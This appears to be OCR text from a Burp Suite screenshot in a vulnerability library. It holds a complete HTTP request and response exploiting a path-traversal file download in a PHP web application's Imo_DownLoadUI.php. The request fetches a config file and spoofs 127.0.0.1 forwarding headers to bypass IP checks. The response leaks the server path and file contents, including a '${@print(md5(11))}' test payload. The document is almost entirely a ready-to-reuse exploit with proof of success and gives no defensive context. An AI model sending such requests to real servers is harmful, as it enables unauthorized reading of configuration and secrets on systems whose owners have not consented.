 Request
Pretty Raw Hex \n
1 GET /file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=
/OpenPlatform/config/kdBind.php HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: apache/2.0.13b
3 Date: Sat, 26 Feb 2022 12:26:58 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 X-Powered-By: PHP/5.3.10
7 Expires: 0
8 Pragma: public
9 Cache-Control: public
10 Content-Disposition: attachment;
filename=/home/www/html/corpmgr/file/Placard/config/../../../OpenPlatform/co
nfig/kdBind.php
11 Content-transfer-encoding: binary
12 Content-length: 65
13
14 <?php  $bindInfo = array("iFlytek.com"=>"${@print(md5(11))}"); ?>
INSPECTOR
PeiQi文库